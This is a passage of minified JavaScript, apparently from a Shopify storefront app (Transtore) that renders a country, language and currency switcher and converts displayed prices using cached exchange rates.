3.4461V5.4461ZM5.99613 6.33215H6.00206V4.33215H5.99613V6.33215ZM5.00206 5.33215V5.3385H7.00206V5.33215H5.00206ZM6.00206 4.3385H5.99613V6.3385H6.00206V4.3385ZM6.99613 5.3385V5.33215H4.99613V5.3385H6.99613Z" fill="#4A4A4A" mask="url(#path-1-inside-1_64565_28767)"/>\n</svg>\n'},useData:!0})},7101:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({1:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__country">'+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isIconCountry"):t,{name:"if",hash:{},fn:e.program(2,o,0),inverse:e.noop,data:o,loc:{start:{line:4,column:6},end:{line:8,column:15}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isFlagCountry"):t,{name:"if",hash:{},fn:e.program(4,o,0),inverse:e.noop,data:o,loc:{start:{line:9,column:6},end:{line:13,column:15}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"displayNameCountry"):t,{name:"if",hash:{},fn:e.program(6,o,0),inverse:e.noop,data:o,loc:{start:{line:14,column:6},end:{line:16,column:15}}}))?a:"")+"</div>"},2:function(e,t,n,r,o){var a,i,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__icon">\n          '+(null!=(a="function"==typeof(i=null!=(i=l(n,"iconCountry")||(null!=t?l(t,"iconCountry"):t))?i:e.hooks.helperMissing)?i.call(null!=t?t:e.nullContext||{},{name:"iconCountry",hash:{},data:o,loc:{start:{line:6,column:10},end:{line:6,column:27}}}):i)?a:"")+"\n        </span>"},4:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.hooks.helperMissing,s="function",c=e.escapeExpression,u=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__flag-container">\n          <img class="ts-switcher-btn__flag ts-flag--'+c(typeof(a=null!=(a=u(n,"flagCountry")||(null!=t?u(t,"flagCountry"):t))?a:l)===s?a.call(i,{name:"flagCountry",hash:{},data:o,loc:{start:{line:11,column:53},end:{line:11,column:68}}}):a)+'" src="'+c(typeof(a=null!=(a=u(n,"FLAG_URL")||(null!=t?u(t,"FLAG_URL"):t))?a:l)===s?a.call(i,{name:"FLAG_URL",hash:{},data:o,loc:{start:{line:11,column:75},end:{line:11,column:87}}}):a)+c(typeof(a=null!=(a=u(n,"flagCountry")||(null!=t?u(t,"flagCountry"):t))?a:l)===s?a.call(i,{name:"flagCountry",hash:{},data:o,loc:{start:{line:11,column:87},end:{line:11,column:102}}}):a)+'.svg" alt="'+c(typeof(a=null!=(a=u(n,"nameCountry")||(null!=t?u(t,"nameCountry"):t))?a:l)===s?a.call(i,{name:"nameCountry",hash:{},data:o,loc:{start:{line:11,column:113},end:{line:11,column:128}}}):a)+'"/>\n        </div>'},6:function(e,t,n,r,o){var a,i,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__name">'+(null!=(a="function"==typeof(i=null!=(i=l(n,"displayNameCountry")||(null!=t?l(t,"displayNameCountry"):t))?i:e.hooks.helperMissing)?i.call(null!=t?t:e.nullContext||{},{name:"displayNameCountry",hash:{},data:o,loc:{start:{line:15,column:44},end:{line:15,column:68}}}):i)?a:"")+"</span>"},8:function(e,t,n,r,o){var a,i=e.lambda,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__divider ts-switcher-btn__divider--'+(null!=(a=i(null!=(a=null!=t?l(t,"divider"):t)?l(a,"class"):a,t))?a:"")+'">'+(null!=(a=i(null!=(a=null!=t?l(t,"divider"):t)?l(a,"icon"):a,t))?a:"")+"</span>"},10:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__language">'+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isIconLanguage"):t,{name:"if",hash:{},fn:e.program(11,o,0),inverse:e.noop,data:o,loc:{start:{line:24,column:6},end:{line:28,column:15}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isFlagLanguage"):t,{name:"if",hash:{},fn:e.program(13,o,0),inverse:e.noop,data:o,loc:{start:{line:29,column:6},end:{line:33,column:15}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"displayNameLanguage"):t,{name:"if",hash:{},fn:e.program(15,o,0),inverse:e.noop,data:o,loc:{start:{line:34,column:6},end:{line:36,column:15}}}))?a:"")+"</div>"},11:function(e,t,n,r,o){var a,i,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__icon">\n          '+(null!=(a="function"==typeof(i=null!=(i=l(n,"iconLanguage")||(null!=t?l(t,"iconLanguage"):t))?i:e.hooks.helperMissing)?i.call(null!=t?t:e.nullContext||{},{name:"iconLanguage",hash:{},data:o,loc:{start:{line:26,column:10},end:{line:26,column:28}}}):i)?a:"")+"\n        </span>"},13:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.hooks.helperMissing,s="function",c=e.escapeExpression,u=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__flag-container">\n          <img class="ts-switcher-btn__flag ts-flag--'+c(typeof(a=null!=(a=u(n,"flagLanguage")||(null!=t?u(t,"flagLanguage"):t))?a:l)===s?a.call(i,{name:"flagLanguage",hash:{},data:o,loc:{start:{line:31,column:53},end:{line:31,column:69}}}):a)+'" src="'+c(typeof(a=null!=(a=u(n,"FLAG_URL")||(null!=t?u(t,"FLAG_URL"):t))?a:l)===s?a.call(i,{name:"FLAG_URL",hash:{},data:o,loc:{start:{line:31,column:76},end:{line:31,column:88}}}):a)+c(typeof(a=null!=(a=u(n,"flagLanguage")||(null!=t?u(t,"flagLanguage"):t))?a:l)===s?a.call(i,{name:"flagLanguage",hash:{},data:o,loc:{start:{line:31,column:88},end:{line:31,column:104}}}):a)+'.svg" alt="'+c(typeof(a=null!=(a=u(n,"nameLanguage")||(null!=t?u(t,"nameLanguage"):t))?a:l)===s?a.call(i,{name:"nameLanguage",hash:{},data:o,loc:{start:{line:31,column:115},end:{line:31,column:131}}}):a)+'"/>\n        </div>'},15:function(e,t,n,r,o){var a,i,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__name">'+(null!=(a="function"==typeof(i=null!=(i=l(n,"displayNameLanguage")||(null!=t?l(t,"displayNameLanguage"):t))?i:e.hooks.helperMissing)?i.call(null!=t?t:e.nullContext||{},{name:"displayNameLanguage",hash:{},data:o,loc:{start:{line:35,column:44},end:{line:35,column:69}}}):i)?a:"")+"</span>"},17:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__currency">'+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isFlagCurrency"):t,{name:"if",hash:{},fn:e.program(18,o,0),inverse:e.noop,data:o,loc:{start:{line:44,column:6},end:{line:48,column:15}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"displayNameCurrency"):t,{name:"if",hash:{},fn:e.program(20,o,0),inverse:e.noop,data:o,loc:{start:{line:49,column:6},end:{line:51,column:15}}}))?a:"")+"</div>"},18:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.hooks.helperMissing,s="function",c=e.escapeExpression,u=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__flag-container">\n          <img class="ts-switcher-btn__flag ts-flag--'+c(typeof(a=null!=(a=u(n,"flagCurrency")||(null!=t?u(t,"flagCurrency"):t))?a:l)===s?a.call(i,{name:"flagCurrency",hash:{},data:o,loc:{start:{line:46,column:53},end:{line:46,column:69}}}):a)+'" src="'+c(typeof(a=null!=(a=u(n,"FLAG_URL")||(null!=t?u(t,"FLAG_URL"):t))?a:l)===s?a.call(i,{name:"FLAG_URL",hash:{},data:o,loc:{start:{line:46,column:76},end:{line:46,column:88}}}):a)+c(typeof(a=null!=(a=u(n,"flagCurrency")||(null!=t?u(t,"flagCurrency"):t))?a:l)===s?a.call(i,{name:"flagCurrency",hash:{},data:o,loc:{start:{line:46,column:88},end:{line:46,column:104}}}):a)+'.svg" alt="'+c(typeof(a=null!=(a=u(n,"nameCurrency")||(null!=t?u(t,"nameCurrency"):t))?a:l)===s?a.call(i,{name:"nameCurrency",hash:{},data:o,loc:{start:{line:46,column:115},end:{line:46,column:131}}}):a)+'"/>\n        </div>'},20:function(e,t,n,r,o){var a,i,l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="ts-switcher-btn__name">'+(null!=(a="function"==typeof(i=null!=(i=l(n,"displayNameCurrency")||(null!=t?l(t,"displayNameCurrency"):t))?i:e.hooks.helperMissing)?i.call(null!=t?t:e.nullContext||{},{name:"displayNameCurrency",hash:{},data:o,loc:{start:{line:50,column:44},end:{line:50,column:69}}}):i)?a:"")+"</span>"},compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){var a,i,l=null!=t?t:e.nullContext||{},s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-btn__content">'+(null!=(a=s(n,"if").call(l,null!=t?s(t,"isShowCountry"):t,{name:"if",hash:{},fn:e.program(1,o,0),inverse:e.noop,data:o,loc:{start:{line:2,column:2},end:{line:18,column:11}}}))?a:"")+(null!=(a=s(n,"if").call(l,null!=t?s(t,"isShowDivider1"):t,{name:"if",hash:{},fn:e.program(8,o,0),inverse:e.noop,data:o,loc:{start:{line:19,column:2},end:{line:21,column:11}}}))?a:"")+(null!=(a=s(n,"if").call(l,null!=t?s(t,"isShowLanguage"):t,{name:"if",hash:{},fn:e.program(10,o,0),inverse:e.noop,data:o,loc:{start:{line:22,column:2},end:{line:38,column:11}}}))?a:"")+(null!=(a=s(n,"if").call(l,null!=t?s(t,"isShowDivider2"):t,{name:"if",hash:{},fn:e.program(8,o,0),inverse:e.noop,data:o,loc:{start:{line:39,column:2},end:{line:41,column:11}}}))?a:"")+(null!=(a=s(n,"if").call(l,null!=t?s(t,"isShowCurrency"):t,{name:"if",hash:{},fn:e.program(17,o,0),inverse:e.noop,data:o,loc:{start:{line:42,column:2},end:{line:53,column:11}}}))?a:"")+'</div>\n<span class="ts-switcher-btn__icon-arrow">\n  '+(null!=(a="function"==typeof(i=null!=(i=s(n,"icon")||(null!=t?s(t,"icon"):t))?i:e.hooks.helperMissing)?i.call(l,{name:"icon",hash:{},data:o,loc:{start:{line:56,column:2},end:{line:56,column:12}}}):i)?a:"")+"\n</span>\n"},useData:!0})},2544:(e,t,n)=>{var r=n(9168);e.exports=(r.default||r).template({1:function(e,t,n,r,o){var a,i=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return e.escapeExpression("function"==typeof(a=null!=(a=i(n,"className")||(null!=t?i(t,"className"):t))?a:e.hooks.helperMissing)?a.call(null!=t?t:e.nullContext||{},{name:"className",hash:{},data:o,loc:{start:{line:1,column:53},end:{line:1,column:66}}}):a)},3:function(e,t,n,r,o){var a,i=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'id="'+e.escapeExpression("function"==typeof(a=null!=(a=i(n,"id")||(null!=t?i(t,"id"):t))?a:e.hooks.helperMissing)?a.call(null!=t?t:e.nullContext||{},{name:"id",hash:{},data:o,loc:{start:{line:1,column:106},end:{line:1,column:112}}}):a)+'"'},5:function(e,t,n,r,o){return'<div class="ts-country"></div>'},7:function(e,t,n,r,o){return'<div class="ts-language"></div>'},9:function(e,t,n,r,o){return'<div class="ts-currency"></div>'},compiler:[8,">= 4.3.0"],main:function(e,t,n,r,o){var a,i=null!=t?t:e.nullContext||{},l=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="ts-switcher-individual '+(null!=(a=l(n,"if").call(i,null!=t?l(t,"className"):t,{name:"if",hash:{},fn:e.program(1,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:35},end:{line:1,column:74}}}))?a:"")+'" translate="no" '+(null!=(a=l(n,"if").call(i,null!=t?l(t,"id"):t,{name:"if",hash:{},fn:e.program(3,o,0),inverse:e.noop,data:o,loc:{start:{line:1,column:91},end:{line:1,column:121}}}))?a:"")+">"+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isShipTo"):t,{name:"if",hash:{},fn:e.program(5,o,0),inverse:e.noop,data:o,loc:{start:{line:2,column:2},end:{line:4,column:11}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isLanguage"):t,{name:"if",hash:{},fn:e.program(7,o,0),inverse:e.noop,data:o,loc:{start:{line:5,column:2},end:{line:7,column:11}}}))?a:"")+(null!=(a=l(n,"if").call(i,null!=t?l(t,"isCurrency"):t,{name:"if",hash:{},fn:e.program(9,o,0),inverse:e.noop,data:o,loc:{start:{line:8,column:2},end:{line:10,column:11}}}))?a:"")+"</div>"},useData:!0})}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var a=t[r]={exports:{}};return e[r](a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=n(4195),t=n.n(e);t().registerHelper("ifCond",(function(e,t,n,r){switch(t){case"==":return e==n?r.fn(this):r.inverse(this);case"===":return e===n?r.fn(this):r.inverse(this);case"!=":return e!=n?r.fn(this):r.inverse(this);case"!==":return e!==n?r.fn(this):r.inverse(this);case"<":return e<n?r.fn(this):r.inverse(this);case"<=":return e<=n?r.fn(this):r.inverse(this);case">":return e>n?r.fn(this):r.inverse(this);case">=":return e>=n?r.fn(this):r.inverse(this);case"&&":return e&&n?r.fn(this):r.inverse(this);case"||":return e||n?r.fn(this):r.inverse(this);default:return r.inverse(this)}})),t().registerHelper("formatLogId",(function(e,t="FA"){for(var n=e.toString(),r="",o=n.length;o<5;o++)r+="0";return t+r+n})),t().registerHelper("formatDate",(function(e){return e?(new Date(e),""):""})),t().registerHelper("getValueOfElmInObj",(function(e,t,n){let r=e[t];return r?r[n]:""})),t().registerHelper("jsonStringify",(function(e){return JSON.stringify(e)}));const r="https://api.transtore.app/api",o="https://app.transtore.app/flags/",a=(e,t)=>{const n=e.startsWith("/")?r+e:e;return t.headers={"Content-Type":"application/json",...t.headers},fetch(n,t).then((e=>e.url.includes("tc.cdnhub.co")?void 0:e.ok?e.json():null))},i={get:(e,{params:t={},headers:n={}}={})=>{let r=encodeURIComponent,o=Object.keys(t).map((e=>Array.isArray(t[e])&&t[e].length>0?t[e].map((t=>`${r(e)}[]=`+r(t))).join("&"):r(e)+"="+r(t[e]))).join("&");return a(`${e}${o?`?${o}`:""}`,{headers:n})},post:(e,{data:t=null,headers:n={}})=>a(e,{method:"POST",body:JSON.stringify(t),headers:n}),put:(e,{data:t=null,headers:n={}})=>a(e,{method:"PUT",body:JSON.stringify(t),headers:n}),delete:(e,{data:t=null,headers:n={}})=>a(e,{method:"DELETE",body:JSON.stringify(t),headers:n})};function l(){let e=document.querySelector("link[href*='transtore.css'], link[data-href*='transtore.css']");if(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=e.getAttribute("href").replace("transtore.css","final.css"),t.appendChild(n)}}const s="/storefront/products/images",c="/storefront/collections/images",u="/storefront/files/images",d=e=>{try{let t=localStorage.getItem(e);if(null!==t){let n=JSON.parse(t);if(new Date(n.expire)>new Date)return n.value;localStorage.removeItem(e)}return null}catch(e){console.log("error",e)}},p=(e,t,n=9999999)=>{try{let r={value:t,expire:new Date((new Date).getTime()+6e4*n).toISOString()};localStorage.setItem(e,JSON.stringify(r))}catch(e){console.log("error",e)}},f="ts_switcher",w="ts_ip",m="ts_rates",h=()=>d(f)||null,y=function(e){const t=window.location.search;return new URLSearchParams(t).get(e)},g=function(e,t){let n=e,r=new RegExp("[?&]"+t+"=([^&#]*)","i").exec(n);return r?r[1]:null},_=(e,t)=>t&&e?e.includes("english")?t.name:e.includes("native_name")?t.native_name:e.includes("short_name")?t.locale.toUpperCase():"":"",v=()=>window.matchMedia("(max-width: 989px)").matches,b=e=>{try{const t=new URL(e);return`${t.protocol}//${t.host}${t.pathname}`}catch(t){return console.error("Error normalizing URL:",t),e}};function C(e){e.setAttribute("translate","no")}function S(e){if(!e)return"";let t=document.createElement("DIV");return t.innerHTML=e,(t.textContent||t.innerText||"").trim()}function x({container:e,selector:t}){if(t)if(e&&e.querySelectorAll)try{e.querySelectorAll(t).forEach((e=>{e.hasAttribute("translate")||C(e)}))}catch(e){console.warn("Invalid selector for blocking translation:",t,e)}else console.warn("Invalid container provided to addNotranslateToBlockingElements")}function L(e){const t=[];return function e(n){n.shadowRoot&&(t.push(n.shadowRoot),e(n.shadowRoot)),n.childNodes.forEach((t=>e(t)))}(e??document.body),t}const E=(e,t)=>{if(!t||!e)return"";let n="";return e.includes("english")&&(n+=`${t.name}`),e.includes("code")&&(n+=n?` - ${t.code}`:`${t.code}`),e.includes("symbol")&&(n+=n?` (${t.symbol})`:`${t.symbol}`),n};function M(e=null){let t=e||document;[].forEach.call(t.querySelectorAll(window._transtore.selectorPrice),(function(e){e.querySelector(window._transtore.selectorPrice)||C(e)})),window._transtore.appsCompatible.forEach((e=>{[].forEach.call(t.querySelectorAll(e.selector),(function(t){t.querySelector(e.selector)||C(t)}))}))}const k=()=>{[].forEach.call(document.querySelectorAll(window._transtore.selectorPrice),(function(e){A({el:e})}));const e=L();e.length&&[].forEach.call(e,(function(e){[].forEach.call(e.querySelectorAll(window._transtore.selectorPrice),(function(e){A({el:e})}))}))},A=({el:e})=>{e.querySelector(window._transtore.selectorPrice)||e.classList.contains("trans-money-done")||["TS-MONEY"].includes(e.nodeName)||(e.childNodes&&e.childNodes.length>1?[].forEach.call(e.childNodes,(function(t){t&&!t.classList?.contains("trans-money-done")&&!["TS-MONEY"].includes(t.nodeName)&&O({elMoney:t,elParent:e})})):O({elMoney:e}))},P=({content:e="",codeFirst:t="",codeLast:n=""})=>e.match(new RegExp("(?:^|\\s)CODE_FIRST([0-9]{1,3}(\\.|,|\\s)([0-9]{3}(\\.|,))*[0-9]{3}|[0-9]+)((\\.|,)[0-9]*)?CODE_LAST".replace("CODE_FIRST",t).replace("CODE_LAST",n),"gim")),O=({elMoney:e,elParent:t=null})=>{let n=e?.textContent||"";if(n=n.trim(),!n)return;let r=(({content:e})=>{let t=e?.trim(),n=[],r=!1;return window._transtore.currencyFormatShopify.moneyWithCurrency.sizeSpace>=window._transtore.currencyFormatShopify.money.sizeSpace?(t.split(" ")?.length??1)-1>window._transtore.currencyFormatShopify.moneyWithCurrency.sizeSpace&&(n=P({content:t,codeFirst:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeLast}),n?.length||(t.split(" ")?.length??1)-1>window._transtore.currencyFormatShopify.money.sizeSpace&&(n=P({content:t,codeFirst:window._transtore.currencyFormatShopify.money.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.money.regexCodeLast})),r=!0):(t.split(" ")?.length??1)-1>window._transtore.currencyFormatShopify.money.sizeSpace&&(n=P({content:t,codeFirst:window._transtore.currencyFormatShopify.money.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.money.regexCodeLast}),n?.length||(t.split(" ")?.length??1)-1>window._transtore.currencyFormatShopify.moneyWithCurrency.sizeSpace&&(n=P({content:t,codeFirst:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeLast})),r=!0),{is:r,value:n||[]}})({content:n});if(r.is&&!r.value?.length)return;let o=!!e?.innerHTML;if(r.value?.length){let a=e?.innerHTML||e?.textContent||"",i=!1;r.value?.forEach((t=>{let r=F({el:e,value:n});r?.new&&(i=!0,a=a.replace(t,`<ts-money translate="no" data-ts-value="${r.old}"> ${r.new} </ts-money>`))})),i&&(o?(e.classList?.add("trans-money-done"),e.innerHTML=` ${a} `):(t&&t.classList?.add("trans-money-done"),e.replaceWith(a)))}else{let t=F({el:e,value:n});if(t?.new)if(o)e.setAttribute("data-ts-value",t.old),e.classList?.add("trans-money-done"),C(e),e.innerHTML=` ${t.new} `;else{let n=document.createElement("ts-money");n.setAttribute("data-ts-value",t.old),C(n),n.innerHTML=` ${t.new} `,e.replaceWith(n)}}},F=({value:e})=>{let t=0,n=window._transtore.currencyCurrent,r=window._transtore.decimalPointCurrencyDefault,o=window._transtore.decimalPointCurrencyCurrent,a=e.match(/\d+(?:\.\d+)?/g);if("comma"===r&&(a=e.match(/\d+(?:,\d+)?/g)),!a)return null;a&&a.length>0&&(a.forEach((e=>{"comma"===r&&(e=e.replace(",",".")),t+=""+e})),t=parseFloat(t));let i=t,l="";if(window._transtore.rateCurrencyCurrent)i=t*Number(window._transtore.rateCurrencyCurrent);else{let e=n.rate||1;i=t*Number(e)}switch(n.price_rounding){case"shopify":i=function({price:e,format:t="${{amount}}",thousands:n,decimal:r,precision:o,round:a=1,conversionFee:i=0}){"string"==typeof e&&(e=e.replace(".",""));var l="";function s(e,t){return void 0===e?t:e}function c(e,t,n,r,o,i=!1){let l=e;if(t=s(t,2),n=s(n,","),r=s(r,"."),isNaN(l)||null==l)return 0;l+=l*o/100,l=(0==a?Math.floor(l):Math.floor(l/Math.ceil(a))*Math.ceil(a)+a).toFixed(t);let c=l.split("."),u=c[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),d=c[1]?r+c[1]:"";return i?u+""+(c[1]?`<sup>${c[1]}</sup>`:""):u+d}switch(t.match(/\{\{\s*(\w+)\s*\}\}/)[1]){case"amount":default:l=c(e,s(o,2),n,r,i);break;case"amount_no_decimals":l=c(e,s(o,0),n,r,i);break;case"amount_with_comma_separator":l=c(e,s(o,2),s(n,"."),s(r,","),i);break;case"amount_no_decimals_with_comma_separator":l=c(e,s(o,0),s(n,"."),s(r,","),i);break;case"amount_with_apostrophe_separator":l=c(e,s(o,2),s(n,"'"),s(r,"."),i)}return l}({price:i,format:n.explicit_format,thousands:n.display_type||void 0,decimal:n.display_type?n.display_type.includes(",")?".":",":void 0,precision:n.decimal,round:n.round});break;case"round_up":i=Math.ceil(i);break;case"round_down":i=Math.trunc(i);break;case"round_custom":i=Math.trunc(i)+"."+(n.price_rounding_value||"99");break;default:i=parseFloat(i.toFixed(2))}if("shopify"!=n.price_rounding&&(i="comma"===o?function(e){e=e.toString().replace(".",",");for(var t=(e+="").split(","),n=t[0],r=t.length>1?","+t[1]:"",o=/(\d+)(\d{3})/;o.test(n);)n=n.replace(o,"$1.$2");return n+r}(i):function(e){for(var t=(e+="").split("."),n=t[0],r=t.length>1?"."+t[1]:"",o=/(\d+)(\d{3})/;o.test(n);)n=n.replace(o,"$1,$2");return n+r}(i)),0==t&&(i="0"),["shopify","shopify_explicit"].includes(window._transtore.currencyFormat))l=function({price:e,format:t="${{amount}}"}){return t.replace(/\{\{\s*(\w+)\s*\}\}/,e)}({price:i,format:"shopify_explicit"==window._transtore.currencyFormat?n.explicit_format:n.short_format});else{let e=n.code||"",t=n.symbol||"";l="symbol"==window._transtore.currencyFormat?`${t}${i}`:"code"==window._transtore.currencyFormat?`${i} ${e}`:`${t}${i} ${e}`}return{old:t,new:l}},$=()=>{window._transtore.appsCompatible.forEach((e=>{e&&e.selector&&[].forEach.call(document.querySelectorAll(e.selector),(function(e){let t=e.textContent?.toLowerCase();H({content:t})&&A({el:e})}))}))},H=({content:e})=>window._transtore.currencyFormatShopify?.formatListFromSettingsShopify?.some((t=>t&&e.includes(t.toLowerCase())));var T=n(9887),N=n.n(T),j=n(1026),I=n.n(j);const D="ts-dropdown",R=`${D}-expand__active`,V=`${D}-btn__open`,Z=class{data=null;buttonEl=null;expandEl=null;isToggleActive=!1;constructor(e={}){this.data={multi:!1,template:"default",style:"floating",...e}}get button(){return this.buttonEl}get expand(){return this.expandEl}get isActive(){return this.isToggleActive}toggleActive(e){let t=this;e?(t.buttonEl.classList.add(V),t.expandEl?.classList.add(R),t.setPositionExpand(),t.isToggleActive=e,t.buttonEl.setAttribute("aria-expanded","true")):(t.buttonEl.classList.remove(V),t.expandEl?.classList.remove(R),t.isToggleActive=e,t.buttonEl.setAttribute("aria-expanded","false"))}toggle(){let e=this;e.isToggleActive?(e.buttonEl.classList.remove(V),e.expandEl?.classList.remove(R),e.isToggleActive=!e.isToggleActive,e.buttonEl.setAttribute("aria-expanded","false")):(e.buttonEl.classList.add(V),e.expandEl?.classList.add(R),e.isToggleActive=!e.isToggleActive,e.buttonEl.setAttribute("aria-expanded","true"))}get template(){return`${D}--${this.data.template}-${this.data.style}`}createButton=({body:e,ariaControls:t="",ariaLabel:n=""})=>{let r=this,o=N()({className:r.data.buttonClassName,id:r.data.id||"",body:e}),a=document.createElement("div");a.innerHTML=o,r.buttonEl=a.firstChild,r.buttonEl.setAttribute("aria-expanded","false"),r.buttonEl.setAttribute("role","button"),r.buttonEl.setAttribute("tabIndex","0"),t&&r.buttonEl.setAttribute("aria-controls",t),n&&r.buttonEl.setAttribute("aria-label",n),r.buttonEl.addEventListener("click",(function(){r.toggle(),r.setPositionExpand()})),r.buttonEl.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key&&"Escape"!==e.key||(e.preventDefault(),r.toggle())}))};createExpand=({body:e,elementInsert:t})=>{let n=this,r=t||document.body,o=I()({multi:n.data.multi,className:n.data.expandClassName,body:e}),a=document.createElement("div");a.innerHTML=o,n.expandEl=a.firstChild,n.expandEl.classList.add(n.template),r.insertAdjacentElement("beforeend",n.expandEl),document.addEventListener("click",(function(e){var t=n.expandEl.contains(e.target),r=n.buttonEl.contains(e.target);t||r||n.isToggleActive&&(n.buttonEl.classList.remove(V),n.expandEl.classList.remove(R),n.isToggleActive=!1)}),!1),setTimeout((()=>{n.setPositionExpand()}),500)};setPositionExpand=()=>{let e=this,t=e.buttonEl?.getBoundingClientRect()||null,n=e.expandEl?.getBoundingClientRect()||null,r=document.documentElement?.clientWidth||window.innerWidth,o=document.documentElement?.clientHeight||window.innerHeight;if(t&&e.expandEl){if(e.expandEl.style="",n){if(n.width<r-t.left)e.expandEl.style.left=t.left+"px";else if(n.width<t.width+t.left)e.expandEl.style.right=r-t.right+"px";else{let r=t.left+t.width/2;e.expandEl.style.left=r-n.width/2+"px"}if(n.height<o-t.bottom)e.expandEl.style.top=t.bottom+4+"px";else if(n.height<t.top)e.expandEl.style.top=t.top-n.height-4+"px";else{let r=200;o-t.bottom<t.top?(r=t.top-8,e.expandEl.style.top=t.top-n.height-4+"px"):(r=o-t.bottom-8,e.expandEl.style.top=t.bottom+4+"px"),e.expandEl.style.maxHeight=`${r}px`}}else e.expandEl.style.top=t.bottom+4+"px",e.expandEl.style.left=t.left+"px";e.expandEl.style.minWidth=t.width+"px"}};destroy=()=>{this.buttonEl?.remove(),this.expandEl?.remove()}};var U=n(7101),B=n.n(U),q=n(2544),G=n.n(q),W=n(8922),J=n.n(W);const z=(e,t)=>{if(!t||!e)return"";let n="";return e.includes("english")?n+=`${t.name}`:e.includes("native_name")?n+=`${t.native_name}`:e.includes("short_name")&&(n+=`${t.code}`),n};var K=n(7408),Y=n.n(K),Q=n(3941),X=n.n(Q),ee=n(8591),te=n.n(ee),ne=n(7068),re=n.n(ne);const oe=e=>{if(!e)return"";switch(e){case"pin_filled":return Y()();case"pin_outline":return X()();case"globe_filled":return te()();case"globe_outline":return re()();default:return""}},ae=e=>{if(!e)return"";switch(e){case"pipe":return{icon:'\n          <svg width="2" height="16" viewBox="0 0 2 16" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M1.5 15.5C1.5 15.7761 1.27614 16 1 16C0.723858 16 0.5 15.7761 0.5 15.5V0.5C0.5 0.223858 0.723858 0 1 0C1.27614 0 1.5 0.223858 1.5 0.5V15.5Z"/>\n          </svg>\n        ',class:"pipe"};case"dash":return{icon:'\n          <svg width="6" height="2" viewBox="0 0 6 2" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M5.13281 1.50391H0.867188V0.496094H5.13281V1.50391Z"/>\n          </svg>\n        ',class:"dash"};case"slash":return{icon:'\n          <svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M7.28516 0.46875L1.91016 13.5312H0.714844L6.07422 0.46875H7.28516Z"/>\n          </svg>\n        ',class:"slash"};default:return{icon:"",class:"none"}}};function ie(e){document.head.insertAdjacentHTML("beforeend",`<style>${e}</style>`)}function le({settings:e}){return`\n    --ts-btn-text: ${e.btn_text_color};\n    --ts-btn-text-hover: ${e.btn_text_color};\n    